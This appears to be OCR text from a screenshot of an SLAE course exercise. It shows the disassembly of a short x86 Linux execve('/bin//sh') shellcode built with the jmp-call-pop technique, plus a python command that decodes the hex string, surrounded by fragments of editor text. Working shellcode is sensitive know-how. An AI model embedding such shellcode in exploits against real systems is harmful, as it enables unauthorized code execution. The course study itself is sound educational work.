 ools Syntax Buffers Window Help
1 / 1 Tilix: Default
nd ex
1: SLAE ❐ SLAE ● 1 zsh
asm%}
short
ebx
0x80
l dwor
ght%}
fter t
ly opc
asm%}
nd ebp
$+0x6
ght%}
md" 61
Disassembly of section .text:
08048080 <_start>:
8048080: 6a 0b push $0xb
8048082: 58 pop %eax
8048083: 31 c9 xor %ecx,%ecx
8048085: 51 push %ecx
8048086: 5a pop %edx
8048087: eb 03 jmp 804808c <shell>
08048089 <flow>:
8048089: 5b pop %ebx
804808a: cd 80 int $0x80
0804808c <shell>:
804808c: e8 f8 ff ff ff call 8048089 <flow>
8048091: 2f das
8048092: 62 69 6e bound %ebp,0x6e(%ecx)
8048095: 2f das
8048096: 2f das
8048097: 73 68 jae 8048101 <_end+0x65>
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
% python -c 'print "2f62696e2f2f7368".decode("hex");'
/bin//sh
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
%